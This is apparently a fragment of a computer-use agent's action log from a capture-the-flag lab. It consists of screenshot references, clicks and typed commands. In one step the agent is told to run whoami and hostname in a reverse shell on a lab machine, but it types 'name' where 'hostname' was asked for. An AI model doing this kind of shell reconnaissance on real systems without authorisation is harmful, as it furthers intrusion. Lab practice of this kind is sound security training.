
left_click(1492, 301)

left_click(678, 946)
type("whoami")
Run whoami and hostname in the reverse shell, then select the lfi-vm-thm-f8c5b1a78692 output line.
key("Return")

type("name")
key("Return")

left_click_drag(457, 161, 510, 165)

left_click_drag(391, 912, 67, 908)
